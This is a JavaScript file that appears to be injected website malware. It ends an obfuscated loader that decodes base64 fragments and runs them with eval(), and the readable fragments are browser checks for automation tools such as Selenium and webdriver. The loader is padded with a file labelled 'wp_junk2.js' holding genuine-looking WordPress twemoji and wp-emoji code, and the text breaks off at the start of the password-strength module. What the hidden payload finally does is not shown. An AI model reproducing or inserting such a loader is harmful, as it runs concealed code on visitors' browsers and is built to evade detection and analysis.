  var _x = {
    "3d0m4e": "MC4wNDQzNTQxMzcwNzUzMjk4Nw==",
    "mbptiq": "MC4xNTM4ODU0MDgxMzQwNDIyOA==",
    "xiuzds": "MC4xMDUyODA5MDE2NzcxNjMy",
    "385903": "[base64]",
    "xyq7li": "MC42MjMzOTgxNDEwMDcxMjQ5",
    "crr6ag": "MC4yMjA0MTMxNzY4MjMxMjA0NQ=="
  };

  var _g = [
    "MC4xNjE3NzAyMDI1NDQ0NjU2",
    "MC43NTg1NDU1Mzc5MTI3NDc4",
    "MC42NzUxODAyMzAwNTg5NjIz",
    "MC4wNTcwNjYwMDg2NTgyNDgyOQ==",
    "MC40NTA4ODQ2NzgwMTkwNzA4NA==",
    "MC4wMTI1MzQ1NTgxOTczNjk0ODM=",
    "[base64]/[base64]/Lmxlbmd0aCB8fCAwOwogICAgICAgIGNvbnN0IGlzU3VzcGljaW91cyA9IHBsdWdpbnNMZW5ndGggPT09IDA7CiAgICAgICAgcmV0dXJuIHsgc2NvcmU6IGlzU3VzcGljaW91cyA/[base64]/Lmxlbmd0aCB8fCAwOwogICAgICAgIGNvbnN0IGlzU3VzcGljaW91cyA9ICFsYW5ndWFnZSB8fCBsYW5ndWFnZXNMZW5ndGggPT09IDA7CiAgICAgICAgcmV0dXJuIHsgc2NvcmU6IGlzU3VzcGljaW91cyA/[base64]/[base64]/[base64]/LmdldEF0dHJpYnV0ZSgnc2VsZW5pdW0nKSAhPT0gbnVsbCB8fCB3aW5kb3cuZG9jdW1lbnQ/LmRvY3VtZW50RWxlbWVudD8uZ2V0QXR0cmlidXRlKCd3ZWJkcml2ZXInKSAhPT0gbnVsbCB8fCB3aW5kb3cuZG9jdW1lbnQ/[base64]/[base64]",
    "MC4wOTkyMTAwNzI4ODY3MDMxNA==",
    "MC41MjA0NzIwMDQ3NDIzMTgz",
    "MC45MzEzMjEwNzgwNzMyMzIx"
  ];

  var _k1 = "539252";
  var _k2 = "385903";
  var _k3 = 6;

  var _code = b64ToUtf8(_b[_k1]) + b64ToUtf8(_x[_k2]) + b64ToUtf8(_g[_k3]);
  eval(_code);
})();
/* >>> wp_junk2.js (46393 bytes) <<< */
(function(){
try{
var twemoji = function() {
    "use strict";
    var h = {
            base: "https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",
            ext: ".png",
            size: "72x72",
            className: "emoji",
            convert: {
                fromCodePoint: function(d) {
                    d = "string" == typeof d ? parseInt(d, 16) : d;
                    if (d < 65536) return e(d);
                    return e(55296 + ((d -= 65536) >> 10), 56320 + (1023 & d))
                },
                toCodePoint: o
            },
            onerror: function() {
                this.parentNode && this.parentNode.replaceChild(x(this.alt, !1), this)
            },
            parse: function(d, u) {
                u && "function" != typeof u || (u = {
                    callback: u
                });
                return h.doNotParse = u.doNotParse, ("string" == typeof d ? function(d, a) {
                    return n(d, function(d) {
                        var u, f, c = d,
                            e = N(d),
                            b = a.callback(e, a);
                        if (e && b) {
                            for (f in c = "<img ".concat('class="', a.className, '" ', 'draggable="false" ', 'alt="', d, '"', ' src="', b, '"'), u = a.attributes(d, e)) u.hasOwnProperty(f) && 0 !== f.indexOf("on") && -1 === c.indexOf(" " + f + "=") && (c = c.concat(" ", f, '="', u[f].replace(t, r), '"'));
                            c = c.concat("/>")
                        }
                        return c
                    })
                } : function(d, u) {
                    var f, c, e, b, a, t, r, n, o, s, i, l = function d(u, f) {
                            var c, e, b = u.childNodes,
                                a = b.length;
                            for (; a--;) c = b[a], 3 === (e = c.nodeType) ? f.push(c) : 1 !== e || "ownerSVGElement" in c || m.test(c.nodeName.toLowerCase()) || h.doNotParse && h.doNotParse(c) || d(c, f);
                            return f
                        }(d, []),
                        p = l.length;
                    for (; p--;) {
                        for (e = !1, b = document.createDocumentFragment(), a = l[p], t = a.nodeValue, r = 0; o = g.exec(t);) {
                            if ((i = o.index) !== r && b.appendChild(x(t.slice(r, i), !0)), s = N(o = o[0]), r = i + o.length, i = u.callback(s, u), s && i) {
                                for (c in (n = new Image).onerror = u.onerror, n.setAttribute("draggable", "false"), f = u.attributes(o, s)) f.hasOwnProperty(c) && 0 !== c.indexOf("on") && !n.hasAttribute(c) && n.setAttribute(c, f[c]);
                                n.className = u.className, n.alt = o, n.src = i, e = !0, b.appendChild(n)
                            }
                            n || b.appendChild(x(o, !1)), n = null
                        }
                        e && (r < t.length && b.appendChild(x(t.slice(r), !0)), a.parentNode.replaceChild(b, a))
                    }
                    return d
                })(d, {
                    callback: u.callback || b,
                    attributes: "function" == typeof u.attributes ? u.attributes : a,
                    base: ("string" == typeof u.base ? u : h).base,
                    ext: u.ext || h.ext,
                    size: u.folder || function(d) {
                        return "number" == typeof d ? d + "x" + d : d
                    }(u.size || h.size),
                    className: u.className || h.className,
                    onerror: u.onerror || h.onerror
                })
            },
            replace: n,
            test: function(d) {
                g.lastIndex = 0;
                d = g.test(d);
                return g.lastIndex = 0, d
            }
        },
        u = {
            "&": "&amp;",
            "<": "&lt;",
            ">": "&gt;",
            "'": "&#39;",
            '"': "&quot;"
        },
        g = /(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,
        f = /\uFE0F/g,
        c = String.fromCharCode(8205),
        t = /[&<>'"]/g,
        m = /^(?:iframe|noframes|noscript|script|select|style|textarea)$/,
        e = String.fromCharCode;
    return h;

    function x(d, u) {
        return document.createTextNode(u ? d.replace(f, "") : d)
    }

    function b(d, u) {
        return "".concat(u.base, u.size, "/", d, u.ext)
    }

    function N(d) {
        return o(d.indexOf(c) < 0 ? d.replace(f, "") : d)
    }

    function r(d) {
        return u[d]
    }

    function a() {
        return null
    }

    function n(d, u) {
        return String(d).replace(g, u)
    }

    function o(d, u) {
        for (var f = [], c = 0, e = 0, b = 0; b < d.length;) c = d.charCodeAt(b++), e ? (f.push((65536 + (e - 55296 << 10) + (c - 56320)).toString(16)), e = 0) : 55296 <= c && c <= 56319 ? e = c : f.push(c.toString(16));
        return f.join(u || "-")
    }
}();
// Source: wp-includes/js/wp-emoji.min.js
! function(c, l) {
    c.wp = c.wp || {}, c.wp.emoji = new function() {
        var n, u, e = c.MutationObserver || c.WebKitMutationObserver || c.MozMutationObserver,
            a = c.document,
            t = !1,
            r = 0,
            o = 0 < c.navigator.userAgent.indexOf("Trident/7.0");

        function i() {
            return !a.implementation.hasFeature || a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1")
        }

        function s() {
            if (!t) {
                if (void 0 === c.twemoji) return 600 < r ? void 0 : (c.clearTimeout(u), u = c.setTimeout(s, 50), void r++);
                n = c.twemoji, t = !0, e && new e(function(u) {
                    for (var e, t, n, a, r = u.length; r--;) {
                        if (e = u[r].addedNodes, t = u[r].removedNodes, 1 === (n = e.length) && 1 === t.length && 3 === e[0].nodeType && "IMG" === t[0].nodeName && e[0].data === t[0].alt && "load-failed" === t[0].getAttribute("data-error")) return;
                        for (; n--;) {
                            if (3 === (a = e[n]).nodeType) {
                                if (!a.parentNode) continue;
                                if (o)
                                    for (; a.nextSibling && 3 === a.nextSibling.nodeType;) a.nodeValue = a.nodeValue + a.nextSibling.nodeValue, a.parentNode.removeChild(a.nextSibling);
                                a = a.parentNode
                            }
                            d(a.textContent) && f(a)
                        }
                    }
                }).observe(a.body, {
                    childList: !0,
                    subtree: !0
                }), f(a.body)
            }
        }

        function d(u) {
            return !!u && (/[\uDC00-\uDFFF]/.test(u) || /[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))
        }

        function f(u, e) {
            var t;
            return !l.supports.everything && n && u && ("string" == typeof u || u.childNodes && u.childNodes.length) ? (e = e || {}, t = {
                base: i() ? l.svgUrl : l.baseUrl,
                ext: i() ? l.svgExt : l.ext,
                className: e.className || "emoji",
                callback: function(u, e) {
                    switch (u) {
                        case "a9":
                        case "ae":
                        case "2122":
                        case "2194":
                        case "2660":
                        case "2663":
                        case "2665":
                        case "2666":
                            return !1
                    }
                    return !(l.supports.everythingExceptFlag && !/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u) && !/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u)) && "".concat(e.base, u, e.ext)
                },
                attributes: function() {
                    return {
                        role: "img"
                    }
                },
                onerror: function() {
                    n.parentNode && (this.setAttribute("data-error", "load-failed"), n.parentNode.replaceChild(a.createTextNode(n.alt), n))
                },
                doNotParse: function(u) {
                    return !(!u || !u.className || "string" != typeof u.className || -1 === u.className.indexOf("wp-exclude-emoji"))
                }
            }, "object" == typeof e.imgAttr && (t.attributes = function() {
                return e.imgAttr
            }), n.parse(u, t)) : u
        }
        return l && (l.DOMReady ? s() : l.readyCallback = s), {
            parse: f,
            test: d
        }
    }
}(window, window._wpemojiSettings);
window.wp = window.wp || {},
    function(a) {
        var e = wp.i18n.__,
            n = wp.i18n.sprintf;
        wp.passwordStrength = {
            meter: function(e, n, t) {
